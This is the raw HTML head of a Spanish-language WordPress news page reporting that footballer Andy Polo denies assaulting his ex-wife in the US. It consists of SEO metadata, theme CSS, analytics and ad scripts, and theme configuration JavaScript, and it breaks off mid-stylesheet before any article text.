

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/
body_size: 52774
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Andy Polo asegura que nunca agredió a su exesposa en EE. UU.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://datoaldia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Luego de varias semanas en las que prefirió no brindar ninguna declaración, Andy Polo finalmente decidió romper su silencio. El nuevo" />
	<link rel="canonical" href="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Andy Polo asegura que nunca agredió a su exesposa en EE. UU." />
	<meta property="og:description" content="Luego de varias semanas en las que prefirió no brindar ninguna declaración, Andy Polo finalmente decidió romper su silencio. El nuevo" />
	<meta property="og:url" content="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/" />
	<meta property="og:site_name" content="Datoaldia.com" />
	<meta property="article:published_time" content="2022-03-21T17:25:51+00:00" />
	<meta property="article:modified_time" content="2022-03-21T17:26:39+00:00" />
	<meta property="og:image" content="https://datoaldia.com/wp-content/uploads/2022/03/654W.jpg" />
	<meta property="og:image:width" content="1250" />
	<meta property="og:image:height" content="711" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Fernando Sandoval" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://datoaldia.com/#website","url":"https://datoaldia.com/","name":"Datoaldia.com","description":"Noticias internacionales, deportes, pol\u00edtica, tecnolog\u00eda y m\u00e1s","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datoaldia.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/#primaryimage","inLanguage":"es","url":"https://datoaldia.com/wp-content/uploads/2022/03/654W.jpg","contentUrl":"https://datoaldia.com/wp-content/uploads/2022/03/654W.jpg","width":1250,"height":711},{"@type":"WebPage","@id":"https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/#webpage","url":"https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/","name":"Andy Polo asegura que nunca agredi\u00f3 a su exesposa en EE. UU.","isPartOf":{"@id":"https://datoaldia.com/#website"},"primaryImageOfPage":{"@id":"https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/#primaryimage"},"datePublished":"2022-03-21T17:25:51+00:00","dateModified":"2022-03-21T17:26:39+00:00","author":{"@id":"https://datoaldia.com/#/schema/person/94bc5e8fb04319e8744b2ad306a356eb"},"description":"Luego de varias semanas en las que prefiri\u00f3 no brindar ninguna declaraci\u00f3n, Andy Polo finalmente decidi\u00f3 romper su silencio. El nuevo","breadcrumb":{"@id":"https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/"]}]},{"@type":"BreadcrumbList","@id":"https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://datoaldia.com/"},{"@type":"ListItem","position":2,"name":"Andy Polo asegura que nunca agredi\u00f3 a su exesposa en EE. UU."}]},{"@type":"Person","@id":"https://datoaldia.com/#/schema/person/94bc5e8fb04319e8744b2ad306a356eb","name":"Fernando Sandoval","image":{"@type":"ImageObject","@id":"https://datoaldia.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/05be6241d16d916ae050ba97f9adfac7a15fb41dc61b6d19b189e8004f988887?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/05be6241d16d916ae050ba97f9adfac7a15fb41dc61b6d19b189e8004f988887?s=96&d=mm&r=g","caption":"Fernando Sandoval"},"description":"Periodista de profesi\u00f3n, amante de la buena informaci\u00f3n y de la tecnolog\u00eda en todos sus sabores.","url":"https://datoaldia.com/author/fernando-sandoval/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Datoaldia.com &raquo; Feed" href="https://datoaldia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datoaldia.com &raquo; Feed de los comentarios" href="https://datoaldia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datoaldia.com &raquo; Comentario Andy Polo asegura que nunca agredió a su exesposa en EE. UU. del feed" href="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datoaldia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatoaldia.com%2Fandy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datoaldia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatoaldia.com%2Fandy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://datoaldia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap&#038;ver=10.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://datoaldia.com/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://datoaldia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://datoaldia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://datoaldia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://datoaldia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datoaldia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://datoaldia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datoaldia.com/wp-json/wp/v2/posts/1412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datoaldia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://datoaldia.com/?p=1412' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-194667082-1', 'auto');
			ga('send', 'pageview');
		</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6840594519566668"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"97921f9f52","wpRestUrl":"https:\/\/datoaldia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/datoaldia.com\/wp-admin\/","wpRestNonce":"97921f9f52","wpRestUrl":"https:\/\/datoaldia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/datoaldia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9";
var td_get_template_directory_uri="https:\/\/datoaldia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="b71d6bce1b";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
